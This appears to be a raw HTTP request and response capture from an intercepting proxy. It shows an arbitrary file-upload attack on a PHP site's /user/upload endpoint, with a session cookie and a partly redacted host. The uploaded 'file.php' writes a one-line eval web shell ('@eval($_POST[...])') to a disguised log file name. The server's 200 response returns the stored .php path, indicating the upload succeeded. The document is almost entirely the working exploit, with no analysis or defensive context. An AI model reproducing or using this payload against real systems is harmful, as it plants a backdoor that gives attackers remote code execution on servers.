 Raw 参数 头 Hex
POST /user/upload HTTP/1.1
Host: 138
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Referer: http://.138/user/identity.html
Content-Type: multipart/form-data; boundary=--------746251343
Content-Length: 400
Cookie: PHPSESSID=fcc3b8ae66c91d762cfcc75facad45b0
----------746251343
Content-Disposition: form-data; name="fileName"
front
----------746251343
Content-Disposition: form-data; name="front"; filename="file.php"
Content-Type: text/plain
<?php
$filename = 'system_log.php.';
$fp= fopen($filename, "w");
$len = fwrite($fp, '<?php @eval($_POST['jurangaowo']); ?>');
fclose($fp);
print $len .'ok';
?>
----------746251343--
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 28 Oct 2020 08:00:35 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Set-Cookie: PHPSESSID=fcc3b8ae66c91d762cfcc75facad45b0; path=/
Strict-Transport-Security: max-age=31536000
Content-Length: 86
{"info":["topic\/20201028\/ea74b6becd278f59aa83bd3304989161.php"],"status":1,"url":""}
洛米唯熊